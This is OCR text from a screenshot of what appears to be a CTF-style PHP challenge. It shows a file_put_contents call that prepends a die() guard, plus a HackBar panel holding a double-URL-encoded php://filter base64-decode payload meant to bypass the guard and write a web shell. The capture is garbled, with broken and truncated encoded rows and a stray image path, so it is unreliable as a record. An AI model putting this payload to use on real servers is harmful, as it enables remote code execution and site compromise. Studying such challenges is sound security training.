 file_put_contents(urldecode($file), "<?php die('大佬别秀了');?>".$content);
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 隐私和安全 H HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL CUSTOM MODE T
URL
%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%3 5%32%66%25%37%37%25%37%
32%25%36%39%25%37%34%25%36%35%25%33%64%25%36%33%25%36%66%25%36%65%25%37%36%25%36%35%25 %25%36%32%25%36%31%25%3
7%33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%34%25%36%35%25%36%33%25%36%66%25%36%34% 32%25%36%35%25%37%33%25
36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%37%33%25%36%38%25%36%35%25%36%6 7%30%25%36%38%25%37%30
Use POST method
MODIFY HEADER
URL encode
URL encode (all characters)
URL decode
URL decode (+ is space)
Base64 encode
Base64 decode
Hexadecimal encode
Hexadecimal decode
Unicode encode
Unicode decode